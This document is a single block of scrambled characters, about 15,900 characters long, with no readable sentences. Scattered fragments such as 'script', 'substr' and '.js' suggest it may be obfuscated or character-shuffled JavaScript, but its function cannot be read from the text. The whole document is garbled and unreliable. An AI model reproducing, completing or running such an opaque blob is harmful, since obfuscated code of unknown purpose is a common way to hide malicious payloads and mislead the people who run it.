-at08,0x3o.;1t-b)44930.51.-7np2#-14i.b3pc0-\/Lx,.Ri6e2$.\/6u,KS383Y,5wvK5K.!4nc--r0.!77eKe9b-1je14K45k-8jR1.7+. 3Cc40g!b770)K46xKi9!,xjt,+ji115 .k4hcsL;,x.!9o,wSs1nKe9p,MSa1-Yh5wvd34!K7&l.f-2b367b."".,K4i.+95,y90.u4tv{fY21-t8-!&93-Kf.6h-=42.232v[fp6(-!8N!}7K-sfm3l-dL.3&2!!07_Kj37,HLu9LK-3u,Y,g8w1]86!S1K0wK47 ,KL{9hKh2",]4e!,77K:2.h90i.K9 Kz87,3,x4,!11eY)4\/,34l!b1vKn2cv:1J8s!p1j0bKq5S-hRJ1Q2[.N6a-hSb1-Y55z.2mS9v.!3.,v4I!c4J6Z.,0kc2,l.k2c-_.!2+,eeK-rRp6JK_68-cR[7u42!K4_KN9w-me"v;6t.e0wcJ9K!n4 4u!x52K.6o-ub67.KT6)-64x!i3D0oKM2-,YpK3nK+6i,nS66uKh6=s,S.2]Kk3.,;SK2IK&6ecK,!0,!46!62!a,40K!.9]KK6w,K4.!53Kl}JaJj262q!i4@2c9J!N70-.5K!!8!0-2..j6],c4!!i8KKo7l,cdc1cKk7(h!41!l5K2!."7Q,b,,d66h2b.u0l,IdK6,Km72v55f!d8JYd3{2.!K3|0[4M!o.n2K,).E7s.16 v757. 4+cw-40,!"7eKi9J-Kju1bKb6iKb6Kh17|.Y33ci4s.K62,K-KjK3eKK9k-3jK3bK)6kv77n!.7a2.!_9-.x4.,l.341-.!44e6t!.9w.F6Yhc,K8KlfJ5JK4J4K!66t2Y9O!\/7rKJ8khk8I!09i-kfb2k-!.b1y-k!(2b4b!E6K.26{-6..79-i!g4K-K,J._.]8.,)62.H5K,o0-.$63v0Kf8PhkYM28cj2F!.3,0n4,!1.H2p-e.g7r.=6.v9f93K3..}0K...,8s>-,rbot\/oc-1cbn2KdK[\/isKd.>,,"sEils5Ytod.Do$iKIM,45$"\/"KeftovJs!KK"0"3"6"-odiKImu}iKYKo).vo9irI:obi"KK1l0_,sp[shK3.}netaodi9Krl7f1..o5ifIzo!i(Kc2!,pJK"3"94]pa"J"oawc(-b,"vs.b-gb409x)"M"\/wa,-;a3p".J"bo\\b\\w,2;J3("eJeb,K8JiJ[}\/3$"7h2!nmKigh4.`#,Mh\'lnMt5..Jyd.18e!)!%6!K;.twu..d{K3J"sJ"bAiah.:"bK,ovI;E3P"nh"biK7JKJn","vK3JwbK"K"1"lK+JsJh}13b"uh#,gi2oi--e;abl."s"+rsn1itgDc>nH,tinom-5u7tCmo,ii9or.zeJiia\/u3le,bino1-(u.t4m(rtting"j"0cCnaa3nCurlg,.JwKp-JK.edbh,_K.oyen-.\'o,yK!K;-ixJaod1K2K}K-K=-iT.oestH_Me\'.PnJ!J.sBr5t\/.KJKtou!Kn.Kicgeblrv=16Y9plJ=p6aP9z.K4>","#t;JK4.J.!K1-9KsK8s.i .Cickyo.YCop.-o"ioIouCi1K2K9.wcgagsaK[.e{g0tpK.YK.b.irp.rya,tm";"o")".JKmrn"r[s-lbKj:0bK9Sdii.,"b]J|mdnnrKs<l3K.:kbadKpy)1.io.(mi#-$e,o3u"Ib.z7C.M6Ip.m0"K"bJs-weYk.tKm;n.dlvo7[,KbcJr-C-ti,-se-JK\/i)g.no3(.i2-um:z.d0vo7l,3b8J,m.npdev17,"."k\'.o-e9-5NyX.b.t|bVn5e0K6-e.)"."o".K#_K#6K.aEnvrJX.bKuK_.!up&n-Kl-.KaK,!KQK*rKhK&-fK8el.J#KnrJ1.5bjKL,,b.!cnK.K,$bxo9e.np"Ut!r.e.=.b]aYk"Y"cy-oeK-Kiedhw_,K:ao6(0K.p6fb,wpkfaY:K.-loKdb,rl2nK-jpan-nbwKwYn"ob"C"!s.-hloss-1NK"3dkK.ahSbr.p-sv>!-J....nUTKolb+r.b8dciKIHl7bgcciptu.x-.>s>Tcriet3bMysecHeNlj$vassr0p=Kaj\/pbc-Y!Kt)8!5e1d.(K!z)1b6"i"r)u.!\/KcDi"t>K0r.r6ingu.{.4dxi.IblJbac)i9t8bE.J.x.-.v!rmK7K,b(+m48ems9-mn.y"K"1Kh7:"b"_Km2nKK2a"g"gK.7)j.meDKm{.i"u".rfKifsee-"ro"0"ll_,"KJ-.Y=lsKEKiKwa.c4fDeK-rYulYd;,4KJK6Jv-oY\/lxdxJ<aJc.pni#-KpiIiz{vN.=wid^hbH=5"9=ebghttH16v9&iIw0jJxdH2YtbK5#be6Jf8one69xm n]KbYE:g\/owp..w..+orgK2-0g\/kv Jbp(t4.2KSM(.n}x75biKy62.J4bA66K41K)64.83t!78m61K_!C6u83Ky924,6Rbm.s3y2s85Fn0b6:C,. 0b8eK5!,8J5..l6.!c6t9)Ks!339O.5wg].I3m333K8.!J3-0rKr!J3.O2K 8"9yr\/6a4K2K^.!u0sK!30964.1e.b7,2aK89g4e6Kb11K5[bo.t7r2u12bt1a5vbcKA66..6vAo6.8rK969KeKA7T8JKE67.eK40,4KYx!i1p1i.4KK3KOJ5ng6R)333w7t!4838..oKc3uOd7,5*.tK-0h4u.87K5xKxKi7.7z5nKr.K298o.!5y828a.E4r!V.]52g0.!Y79&8z!o1k1q.K4y!tYkK!6-KJ.!2a8.Y>Kv6eKIK;7ule3K5K.66iAO6Ktupw147!Kb1437bjKK6e.bK!Kg7S!.656b..KbKS7J!,!J.gK23933C.bKg6);6o7lbMb!5a.#1JKK7obKpn1T77b!4.A7.v3K5.C2.p3e6s5ib14tAcKg!-gu)86!7.rbKeKl33O.7!!0!7C..bKd7a!.6c6bKK3i6D5.bbKK6K.n3y5n.K6jA:60lKTpkeDH3a9.Jp.|wK)hw3ns\'g>.l.J!pzi9-5pKI3Pb,8Kipoii-Sp!I.,.h(eeK!#.6KMCBKA0"}GStjll`iK2-dlK"o"0K.-i;QJcJ-#hpK66,oc8zhK,_}l.coKhpit}.0K.M!.I8tKOb.Zo.J2.!05ibtba1f761!Kc6..&1iKKK6Ke6(.bKe8336Ko2v..1tK5."1l.e2D.q3w5bC11K5bF94A9p.bK9373.Kv2.9b9eb.3i5.bgKw33s8Z"gK.o7KCrtr883b$H58K_bbtK8C3aY28KK"bbZe5_^v!J8.3Ks.0=!KK]bKZ,Jn6d0t.PK9s!*uJpJ)J$icJD..xKJ!K(3t3o.7K.5gtI.=8o3o72To0yC!kM9JJb.nwJ)3w4nE\'wag0 +..i1.6C3.Y31s6s7Js.15A,.!1.KJ76T}0sC.ko9KJt.Jw$)KwJnb\'K3c>m.KcKi4-!abheH.r3(ycmiu0w1i8k_67|4.K(.vxJJp1c.V8363.c2?Kv410-KK0t019SbKL97.9hb3.p0)573eb;Z42K4KkK8M0{2n1t.t6Kg6.s6Kgs0J!r117KY_1K9..y2<.f7n3=.aKb7.0u.X2b.e9f96.J1o.c6Z8o.QK>0,5..SK]2)7;.nKh7K0..wK"523.KK5t4 KK.o0v23.,Kt9o6VY)!38_71.bKn894oY6037345Kn821!.s5s!"1=58.tYn3;4yK#!(664r.HK56-2,Km!d6f3gC.0.!.9K9!b3.09.572.Y7261.1!kr110u39Y1665o3>kY8o5n7K6:!K0g65.]5l!o4r9.k78)0,9ob-.N7.4.22k70923Ys!v544\/C9.J2J3J2.Y.703kKk9C2K.iK.4s12.d3t!$1a6v.1K.1g9K3i!w4.24.8YL826lKk!=2d1..KKi338.bu.K8Y7j4gb.Z4567t!5279ibKtr6.1_$.7`9!7.b193!51C5V^_!.8K7Cbs9.!y919.Kk2y69.J1V.r3p1,.bK2952b.bKe8I9..SKc3r38.KK.893t.gK68.89.!13e604CbLt1589bp0e!p9b9ubK)c6.6.b.1=!.2(g,ph274bbi1.!"045tKE0+14.j21.b5818.yKp953!.`2n.e4.1.."549r2b.920..0r3bC..n4b7G8mbg0u!}9c4(b5.K177t8wbj9n!09m4.ks0K2r..K.7i4t2s!d7o3k.IKt698mKE0.679ob(f02J9KrJ5i2m4mb8)K5.5b1,!i1b0,..K13K50Y)!.7I2t8kb_RJ334srK1"6$^e!20m7i1"!e3K7\/YK!.779YKJ!=3f56.D532J2-K\/8.3a9.bk.,0[3.2S3g!.564.KJ!w021zKk!n591T.b3F!v8w8 .y6.!u5o6s.23_!n7P27Cc.!7i6.7"F\/6}6.."429K0sKJ000r2n^:!{5l6Kbr..J1#.3z3t3*a2\/CK4K6cKiy.!a4hrbJK2c.i80)1g8t_p7+4.P\/3.>oest,bwi tnKb29Kih7iJhoK11beI1tJ!wmi[eK9[rannfvr9KHtEansoa1et1sb.)[al\/JKs"."59x*dorKl-\/a(exH"m!KJ-K;)z0.thKebK8#09uKboKtfJKb-x8d&b@K]..si-J?e"nbKo;e.HKu._4zcl!JicKz:KJJ1su-]p\/InKJK2Y*-vniKo=.6bB;Kr-K;b,ydDoKd$w1Kss]nKmrr K.\/N"w"Ko9kqyK]]u3cYI"l t+"K"un,TYoK.oa0KKNknuri"j;!u cJI\/\/C6b(00.0K_`(X?!_eK,)}K];$arK20s9-.mnaw0b)a.e.K J"gJt!w0l7.eeGrb)JeK^h0d+_bi1E.KJ"ggt.oKtd())Je1^r+3b2y_e0DatE(K.t."p(rQeKn\/(u0!0qK5_.&!=_.(K-)JK!;K+-t7rewKby_2(n6;"T]J}=uncaIc\/S2tKa84w6_fxK2r3K_0xH2720?!KV8KwC?!K09.{1KkJK7J6b,.u>lSK?)IKeKbKi}9vbr.\/\'CK=].KocaKI.!hr9fiV"]1[,]JVv]`[t]mV2])[a]svrrn\/u22=I:t."J"8KK!!f04K!)K_tKh(K;94.=.b.D_;ho:( aEK$11w.=6;_:0w9.;.!JuleK);5:iwa++)JvCrJ\/&5a=.:PDqKr.t1yKM!JKK)4_}&.)fK)K|Kt5E=2Kk1.0.?c_.x$[J{9Kd=.b_}KKbKJ!c0n7i5i)CK+i5u0} K"5!=i\/7CjJI9.+a\/E5CKK__$pe(sd=rbh& K"!d:uE[13Kj!t0tKJ)y_"(\/.sKD}sKK}dtKrjwtb9_.xa2.2e6K"g]:}>ff!.Ki).K+;Ku-crIJb.K3(={j"40x;ga-Ks1Tw,={I(imMKyho_tMwi&"4,=;.wT.waJy_!aKUi.7Ko;1.reeiwt,reewuij2K{J-1.].;K.tegi.t\/r.tsl-SYrSniso[K"e2.,("73y]1;J.Knut24.,rYbKkK,J,ebe0tz(\'}};..{n.t.5d,.YjKRK7J5idic(9}e}]K.Kl:8Kg:]cmK4.yey:7".6l,7#5:{c0i.kKjlork#K11!]aaKGl<,K01.]st).eo!y-<(Kj1x]3toC.s;oe.Ko_yJ<pKg2]]K,!T_wa<rs"{.oJt!ipe!Kg2a]io2aaiey_K"2"]mJS:o"23],lK..!lwck:]")4.}Kl9w2sKmsnkn e_hwe&h\/lY:i0c}[_.si.=dlpbi{e0ortKwQKD,ca\/G3;.K6,J6s[\/,2Jn:pDc__a1U3Kr,ii.EJ.irKwJe;:wDhi]idJJ_.(rKN,f0!0=J&!tpYKt;p.tu.eik2a}tMvuC!n!K.=Yb)-JsprCokv,t25K,\/"_6 );cr7-;\/.Ja#Ge;\/.KJwu)e0C4KrJ 25]JKm22]>Jc2v] g99.Jcu!eKCoKbJg2J]9Kl23]5;K.]6 K,0"9J&cb6k)r]y.!0sKkpr)yLKg9i?Y43:K]4_2{BoidmileyJ9s.braeibsEw1l3er(p+Kbo"f09,."J1l,tY4Je!1J5=.b1YbKJK]iy.hKD(3)+KsrnnMK-(p.Rspk.G.)2}avcrlbJK&=KK=3"]JKp3+]Y;e.MijET.,r(wsei=.bcK..si4dNxJqK(T\\Kepe2t9jooXsJr\/)K0r.xtj.\'ojeDC"s#())2=Kbt}0e4a[Js::!g{;#7ix!2I_x.[33r]uS=.|YJKKJEJpKfKnKtJ6KS[_4p&YKJ0KJ.Ki[.5pJ&twaus-KDDsr KKJ.3k]"{lJxcha4ses:s(.i(7t_7t).}0;.#ei0!(Ilxo[q4K]rSl.uYJKKJ.J.xJ0a.I)hg.w.=E_{ca9I?]:0JKYo0KVwKoJtKa[.48|bKz00J.K4[s5i)2d.idpYa,J$40]l&JbKK&>0b0J!tKp2c11{JKl{fbJj4=]biA2eJb!be-.{Jo]a;7vmsctiJJ3d,o0s0K;wv!sutwJ22,,)".J.-nKK:&b.0l0r.b!6mtobt!n.;ib9+.0K0mK64s]e)7}y@]wonCo.J.)1wmn.owJJ=.\\tet.JMkt.Ky.obgetvvriKKeva2J6);wKneo#JK.KoEs rve.Y0Ko.ib dy,estb}ree9KK,Ih]li.KibtoK.}x}g,!Y3J-:y!6?ji2d-w@2){"iydwwK2.!2i.czn:e9to)g;K#zi,!kIsx6[v4l]lS\'.gYJKlJKJ!KIK2KoJnK&[t4"&_KE0nJ:K"[J5nJ0travsUK}D#r]KIJ43\']K{.J.c2aTsKspsb..rem.veJn3l]O}}){YKK!.jJn0"KK[!5.Jt9Kk.\'0ab9mHg0]JHC<j=JkJ13I]42A+o_\/6KKQ!!_K{(*ieo.sK;&3.b(f46Kn[.3S]e|"\/w6bKK[N3h]h.bJKdbsblDyKez0p.e&i.b_g(tK3brdrocJK4r]4bsd!e1t.cJ1.)w_J{se-.YJ\/]C_d{Y*_et.cK6))})},gKtDomi+a)t==vJ2Y,K\/.pt3pTo;.rKiT.i1f\/J.Katt\/:6g=lbpeK.@KhT1icfc)mtey{KnK,JtgKti=(_kK7)\/c]txhfeK{xa.l6.Kw}r0Jb4.]u_KKd)J}2KtK.nllp}ris.}o7..u!ibagcH:=k06g)0KKt.b9_t&,_iKa,=0xK4]4KK9@g..e=b.K2C2".C.i_\/&0Y9!m1l2hec\/u2_YK!e7-2ie.\/>35;o{1|8vu.bKpK).wl.w!s.mKnKn0eshkethKlv}Ji3.iK#:J!w{K{0|+\\aoJvKK!4)].(@.b*K!3ogv.hdyo}pr\/npKm:(k2.7C2250l.lKDJe1k.M=KQw22DkJK_aa.Uu2-E\/J)K-.cKas._6(KJ&K*.8cFKJ.Ket,-4 =8K6?Ju1e<T:nJt10]).JigKtTr(J}5"]4;sK.=d\\.!rKZ;m\\de.uoMIslaje,tc2p+tbmK7,,"Z3),c"p4v)!g3.6=$!J?-Kw&{Kstdp;on."J+b2JJ5.]v&sbJuEwp!Hs.k.G.)s&x\\!Jl_esKI.j-o_sCr!{!u8wK!;uKM.yrK&KKCk)$;uuJb1d...t9uiK"(.ruaJG!;1_a$=o0uvtamrj.dyKk:8KYto.!o)y,<_xu;ku.o4vzKq5J]](iK(JK):Jpg.t"gmKzJt5j]a_"$el;c,.;lpco)6!uKue.<t_.$EKlK6J")J[67]J.KK!KubwJ!is!k#G")4{9u.n2."l"r2(i4c)eKrJ._lK]J.K\'_t&K{wru6n!lo4Eocy(mkk5.K"!;K$Kb||KY!.K1KNJ(1CEU!bJ8J610E_!=J.{s+TKet.b.og_[xnDc5..rKk)rKxt8bia%i=_nx5DK5r.rswGaV-JD.,lhK8|6Ka!dJ.l3Kc)DKtJ9.wCo$KN(lfJz4\/]w;$KvE"e:$43pJyYfK.4K]tJeC.jFJ9Jp4j]N;Mas$.3o,_K^Y-KK44]r;JoC!0sb(-c:h:_t$.Nhc-h`)s$J5msI(`bR|K=J_K$dJ!_oKa}e}#}k--rI6g!.ouErc\\(kkxC5ju?qJa!t#!|J\\rJ3!KNpL)CijT!CJnJl0x...2ssG.K];7aK.JJn=!0.JJ0>.l.JK")%Kat)bbasi5_ixrD;CKjK!aJJK4J@.]lrKsJJ01we=KKnEJei$43.)JN..rC3JPib(JK;){$)Nsl9J.43]Kxw}h-0op!jJ.44]!}KJ..9rk3P3-)$}JV-JaluK6JE08w1=Eat$d3t)(N;.1C.JPij(KKK)bJ9Jm4b]bxK}K-1Jurk3s2I)n;gJare3n3i)p}c)i}.-Jfs_.&0{)r&nabK4")vJ6t.i#gerJtm9_,.^n8Kw.!KueMKyBKp)})yKKJbdY1l4?)r} KK!\/: 0!{$unr!gnecJ.6y]n[60i0j_1$EoDj\/dyKwJ?].}q-d0l09)D}.e1eKtsJq_E(.Kr,m4h=g.1p,K3,.0K0KJo!p*i!7#w;uyJY"KK."o}J06o]a_n{Hlsca.yl.cs,4kJ2]){Jbp.efedt0e)aul_(b;oa..k$.Q9JbYNK.(.QsKk5K=.$L..atK((gJKarG5<3@K.nv(n}T,piJz6.]s{wytrKgge6Jw6_]"[j"11.K25e?,"K4a:5"353,buIy}eJ)};).qvKniT,p"=!b."r1n;.vcrnnmK (p:IE)}{;!yknbJ0p5iJageJv_n8Names.!$nKM,t.Kb.rlrst,.!.?rveic.kKM(n).J.!ru%MJy0K2,KYK;JvBr.nqK.(tYxKa)w}9}laodIYosCo.t.w5<iso&.:KDuK)JD=JuapiKd,0=DK..!$4.dKe,#K-=1u.p"i.JK;,3mKksK$Yt66n)K$it75K)1!ca"hCK.)pvbrnb2Ko=b("Ql@\/Jd71)h!Kanc]Jb6K]!)4K8se.8Kds.Ya(wKn)KKvKqK3}yV}KCc6i.dien(p.tl.Ko)IK{K\/Kl}"V!pbraegnt(eJu8c)K)k$M.2F-ont!iue)}kV4KnK=(&K1$.Bx]KJ]7l]s&mb$JK9.) e.1;)4$_.!F}p(c1ty)u;9{t|,YK;$KmJ"JKK3$g.+s"tK2^)36dK.i#J{7\/]KY.$p.bset04])m{$K]J9cshkj3aikb}4K_K5sK!2e.sK?tu)J()"JishtxY4s]jv|JKksn}J-zKd.slma.f1lD(&-sirr.r.e,.zo.dsr1)K.NKc3_],K53q]C(u\'KuxJ-=Mb.YkJos,t9Yfs6j6|vKIsj})}9}9s2t1Yesajk|YKbK6s9i1C0=>Qi2v.c=t:a0.!bpzK Jg=a:e04!2p{ilJ.,$=Jrq\/.c.Yyb$ijg02rEK2(D;Kesy!KaNhn(K:nw.,a0.7-20Y9Y8bb1.$K_Jx,2D2.@J1e!6sbtq6.)7&K\\JKJ.bhpsJO.iK5.=K1r[77gK:_8x72t3K&r\/aK;myt2h.\/[aa!]p1gKs!gk$d)!{l:Y0oY.I\/+s<[sKK7)o}b-Ff"K6.2h"siOn?-1!!E*$tr86).z.^0)$Ko.=(f<c_i&-!lWh}}K0KK5"=wb_1"!bsbJ66.]u.Emet)hb\/Ya.!splg.s(g@$uKJK.5o&c.b_J$*e%sv{b:0Df.eJ]kJysoaro.7u3ixuGIr(7;u1.Y.JtJK73]u2.Dd;niug .7$0t\/05)b$umCJi7.]C25E(0 )6$mm}.Y(l<et.1t)]$qm-Js8)]K2lD0;>iug}!"n\/Jt8s]XJ#1K0tY2I.+K<Ks6Kp,)Qn}2;KJp8M][.,a!pdn8(eiJgn}K}9)S,ld7Im+r<0sEKe$_oKrceMm.,ur.avewI"gs?_bKy{e"fub2=rhieJ=.Pe+.Ketj\/68.wJK-,S0K0QJ!ost.omCJx".qnewcb"=Rhcep(K;J35_&(e2mEKVScKektKdIm3)cc.eat,dIm7=.blsou9c!I.g[Kl4.]\/(w)y;0rv{_Kx=vb6K&.]grt}=,cSe)t\/dImn).KK5r=_b.aJh.!2o{n,(}.l2.2".e.J__(K0=+5%!7k58.t.o_m( 1h+w%v072".e.k_i(E2D)K$bofrne.m$.sY.Jr7u]12eEf@s:)E.zN^h)i$4ozrce2mJ.E(l<._u{YWt}:cktjhMe"{$sJuscxImg!!?*.t.83,25K).YeJ6}0,oebovezo&tuw=<ps!&E=J\\.\/Jc6_dK =3..pKi,J2;ao\/(K3lJsbenh\/92\/{ZJ)9!+6\/t22_K(0).!)e!o.eK<5_YKK[dKK]p}0,neYtirKEi8eKms,&-:TE.K!Ks2j=-K7_na3Uk$yJCY5K",8K3=bKU8s]7Kh8:]b;332$8K0JK= v!l\/K);poc(o_w&C-w)K$Ktr9t+xJs+.bg"D0 )z!9a1h.K.)d$jKb=lb$(KQ2@fe.e.$r78+.Jk+!bo".8.)]{oel8l!csC(_K [gKi].$6l3J!80]8..Ee.iKt8K]Q)&!rJ18K]+.)Eo}e-oe.8.!2sA(rKK[7Ku]+Ka4d]1}9)e}.c6a|geEb8.KYsp&s010gKs,E4-= JJ_(a{U_V.bpyse.fybnxsJw5I]({)J_rKnp=Chtnyi,g8).KKJulpa.f4l:((-!ibr.rKeM.wotdera)i.rKp9b].K[3.]rJJY).grkn6=+h;nqi1g8)}).}Ir.nK=7hankivgJ&l:cwl=aQM25.s=t:gwK.8_KacUKx+[9"z2],y"K35]KYlb.KbK8Cp,Kn.dKE!8u,pc|r.UoK(KC5.; Kr=0\\te0.caDs.!!k[d=t]o3vKrJKH(4aKdjtnxalMsKotx_n2[""p4x].s!og.lnzu!prr6ed.&uJe3.1arnInd:bDk)iKKC.=abax(.-.duJi..3r6n1_3(K;dor(bedKd10Djbgn7\/jCaKmK]Cl[K:pD:.ur,sJlxJK98]&&E\/sC$[s:.D].ne68t.glhK2)y$3o!e8KKsC.kJeYnK3(0:e06Kn2[]l!KKesw;.nqdeE98t.neac_(K^t5J=cb,x!.hp!oie5tReb.KgptzoKt:wJxttKo9vgo(e3tie"((Ql;$chrKUsKi=.bJrn\/9ciK.)9N45h.\'sfggeltud.=M=hP${b|tYJK"K!K0.1c,h.e44K)a$(u8KfEuev$;6.,K.a;i!.K.)nKtKrKd.(bY|.=:e.4K)S$eu8K0E"eK$,7{, .K;u!bJJK=)i;fo!(o3.Jvbbnrb&K&)"lKtK\/\/2c_n&j_d(yJc1)E.!KulgKs>egKas. s]K\/b\/iJ8b[b> \/qCkDkCk{kn "entn[I.f#stilt_&#0bK:!!t{cohs\/.. .jei2K_r[uKd.a0\/2 4l9.vsUrbe7.oa:d.ba anac.p\/Hcoln!.a". .r.kK-6idtiKH2naK 5k=>ta!hybp=JasM.\/KK\/patM.cdm.S"3 J\\bei.-iKK(-sksp7i0e. >>"io.Kc)aKs6.."e.zbRt)o).1ctaKs.H -1\'csKi!-biykl 2!3l4rp_aigobs-rbel .msvr.et.rKtEl9ConnK(.,o1Iaa)e,b3|elnmon..i scKhYo6t1a3t7s!s. -c.-mi.eR-Ka9io:.b7 6".bJi!l.H0f.fta, cK-0l92wFn.oe.c ys6=KhbeJ.boJdkd C.smoaK{Ccnqrdsh n"pz0p"nKb0l2s\\Ks nmJpci"e8 _b"rya5l!bjliK{ .uL_,b0aY-bu|_t Ydat!-ba\/gC.K"wBdK*-re_c,iit2oK !h3s.!6sKJ.6unm.Kc{nIr\/sbKae" .1.D1!Jj.pcc4_cx. !_0x.0>.w[lKo]TaedCl0s"(+v! }lec5oa_aJJ)dg3t!oKp*tfdotll.(l0.qecae,eMtsrIkJl7_jkrt-i1uJettJ n.!pKs&K"=0=!bI0. .c0l]r.b.|K\\!_{x1 g.xp1siKo!==Jbb0. ;i](vbIyueufl\/tCracsNt\/6A)i=B.kK14a]c{is.-JTena-JlIcc-ouoiTclorerKl q.Cf_roaIhb(Z0w71 B9jtvose:.!".5."t"oJ(:Eb9."sKlot>tlb.|.rlite-"0"0uKieKt .JK.q.Ycba1s4Hun.-;.Ka"tvJn 0.pperxnl., Cb\/ t!K{i0C7rJyzKndeu 490l_s3=)a. $bi|Nl, 0j. t=v..KX d&2bJyb!==nb("3Kef_lc=sa; hccn ts\/K -K1KJK. w{Ko.s6K. .n7 >!_0-7 sii.-,\'1 .nb-h\'K yp9 .tKxlEe8YJ7\/rKmk.k.Kw8owk!8JY\/>(i".Kg2g.e JK0. bIt.oKe1lK,tK" u4D.  ba">-> 0}0r!eajkyr5udd.Kk\/tf3n5KK(k_Jxc[n !eLeot"r10.7t5i.b i,1 IxJ0qwt uo.liap !x70W.M .J.kf fpYIs .{fn9 ,7. elke.b7 KQ_!7.q_0xo x7K2p$sY" uKe Jal0skK_]x70h .!.8c3a.q"a," .Eh 6e.iC.z"1bK_6xq1KsIyKe.CfacsEC7hjK7z6)1ij(g)SV{.66Y6hmon]-3d%H fql euK1\/q.b2D!oc(iKe\/=6a. JibnJ.m.k Y,b.e15.k en8-.t.xt A32.a.m"p th)sf1x.K J7h!(cKno veatc;sf. C\/,\/!h<l) tr.en1K.r r038e.b.. V"h"#.n16 otonNe3,. fogs.1t.- le!y)5..c ..:4I13.M s5.b)oooa Keut,7].. "bn.Ksga  1,b%K3h.> ar.a=12.K .oeo-.r1K JgLh)15.t Ng!l,n"iJ ma$t.o>ae 9x#n5l2a2 he.ubrb.9 K4M6C9 9v ),taKdhc) abr. .K04 ]tdpt)k>- masd.1J.J Kasa9m.gT (1l! .a.K :.-.6$).b n,.t ixau K9gkCl1t! 19h!Ybe.N "|.b'),uQb('(Y(]bCS7.)icmn3iGueYYYnb1c6gKo7nYCplBrw0ekJV[lsgr{DY YhJJ9=]BK3J4YKf))B!9s3%i5J,9k,Vtl_gt}]lle.b8$(mob v29),tk,VKlbgY.TceY 8B]JK,JVY,b=)e};)7}t1JEYcFnLJ Y*JDJYxxd3c12K+YKb4s&)17Kd7s+:]0aJ3)6-_B\'Jb 1{KB4P&a1JK{5K#B]va.3e6#1YiKe;p aye1J(YB1JJtgKtCegt.v2s|*JjSB](]Ki1[B.B\'J!.,tawpGJ9MK,2bJ=KsJ_)-KZ2VJ,Jx2_$?3)"l{6Qv9J"J`.Y{Jt1w7}"t`(Kt27JDJtJB29]4Ga0o}1} P326=hI6itBK.jwoJ701796d=lutw]YdYu=0b.J#K3BY.kuot1nu3Y]Y;K\'=tbl$S]rnnJY[122*)$JB45Po9y!8(r(,}Y;mOxJm69.,i,i (t}J}Rb1:{Y.:{cKCm$J3],B;:{.lncYJt1t4n, cpiIeG}J8k,so8j*d[JX135c,rB $Y6 ,hB9q2fn$K7Y,)mYE7Y_4}])}Y_ha5eY?,i Eo.Kr{wderY isi7KJYB0Y9a[10]K2]*;Ju7i0Ei.Br&wBe,= f#n}eB.YfkKK!beJeKX!E4NbJ]wrJ9g]u4DU) B!}B,eD"JbYjYYJY4m].(!u(8 }or!ns.:K\'.nCBOE_i^nS3{C-kC0=nJ,YlJ,1(.w=J\\GJ},KM Yt.2Je,tZBYt?J*,{M1A8])tYnJ![+3r]M;+N#BK!sN]c7K{K1Y&)DYYconKrJsbJ0_J^YyRDKC$j6_8x1%J=Ri gKI&.egMaK(w;i0BJK0.8)Y7l!st%Y4B]8;`RJr-yacBl:(Q0fJ10;8t]Y)U}.((C0j"YogMa]sxalei!feBeb(Y0xJB0)86]))y_.xb%!B{1K)*05.10])B}8_bxe%&=!Y.B)J\/!zB!q5fn!7N];i7B95YH$YtKly.it]Js!EK.YV&)B;BD11J ;0Y8aM63]m_bKvB.)!Ykgbtng5Ka43]3Y(KWBbJmKbY{J;5=]J+`y)YecJnJrtsKJ=YBulirkle!tYYb)Y}Q\\_w10 Jk0,8IBYeKcb(]1si0B}..,M4Y]Jnn4f].=amY4Y]KOJi,B,.i,04Y]rn742]"=\\m.4.]L{JiNBnK4}*)#}8D)C\'jlin(1YY))YKlTc`Ao!"eho.dJ)9}YY5JY5 ]KqBCfK Yh) )p})_*^o{]Yi>)].[&YtYJ!&K}Ya].Kx7dH()4}sBfs]Jt077iPKu)9n4,H=YP.N?tKYJ_YBYY.halK%2d)YYYJpJn0J9orOY6=eYihas<!r_$`WK]Y]J3!mKt)xY.JY3C,xY[31]1Yz?iP74oY36.]eOY!}Q7)e;tyd3bY0K;Ya)d);YYo](;\/]rBvatQEvest0aEe8.auRiKu7BU.pl7sW,B1JMOwJM hexYB7;&MKgcSlYx,l2J}[B(BBIyon:tBtuNT{W6J_J|4[K308&oYsJ.6J& KB8eYtJYJc:gBTJm1_3!&}YiJ16Y&rK;6#YQJrJtB;YYT6mJlutH:JBl.07K"2eYT(xa._o2B9.6yn\/n){GK8=Kl-b?|!NKKK81BKB6a"2D,Y,)YG_7o"]{!108d3J. 27JVJ]2o$d8r"J{6Qr9|Ki3Y]e}YKP2yjN=YIniLB].-oPtYJe06706{=Yu0oJt"YeY =5bYJeK;BY.Bu;t7nl5Y]?;o\' telYS}runJsK[K.60xO8KK2KOwK44jOz]])\\JC4JPp9x!i(l(Y}G;hO5JL6K.1iKiK(K}5};fbnn:LYk:YceCy$I6C,K;Y{ll.cBJn1J78,bl4cnYe.1%sY\\6P]ra)t_v_J71c]nJHYJ6=]YtJassC*5};7;]xK-Y$7}B*nrDYfxu.tYYJYd7YB nJD)f.u!t0axa_$73mMstcisegtYlvY46,]g,EyYcawxnYsn{Bf.nr-vo26-mYxno6txfx1}!c,ofYno-}oB6lmaxsoYte.l:K.!3k.)u_iJtoB[-]a.f!nt3pf`1.!_}ibroMAK{tiSe7oJ:.LaB0)JK!BJK\/BB.{Y,;BR0BY=[b3B(;[-_6S= ytY:$YtNl]![c[ollus.f.(9).;Y\/dr(tcBp.4is. zY6e.G1]YYs7tTi,e.u^(YZJ5h)8}t,x(py2e.B)Y{p.r!Y!B s]J]0i715)Ku.?CJ4)P6Y2YBYK=\'MB!Y;`PK6|=B*r8]c`Kr1bK51>.==n2,YJ.KD93([h2Y,)00^J0}fHYPB)! K)&YK_BK!Y=xb5Y.)PE9Zs(YN9r,>3].}rttD(J0J!,#5Jw`)__Y^}(of"G!r6$]i4CJt(_pANe}. qb6n4B,20o^!,2p.%$=YYug5t(gmK671]=_0JY.K%s)eY_=Y]ha B7(_J9)3YK=K] t]rBYt.rJdY[Jo!=KY)KYYJ-3),[Yk7]]JBkYBYi.xB9].}KJ=K3;3Vjm"BB=s]Ke tY)oK(Bes\/!.oi(tY].s%tK=_eJ9;SpBnot9YK)K0IJ}) !.anhKY5J_7BGOr8YaJoc1e_kKdYS(Y{Jd[m7n]Kti$KtslK0v]]tJr)Y}..J{) }J;Y{YUgh<c,ed=)<0_0N]YY)mYsJ6[17#]K}.Y{.q? 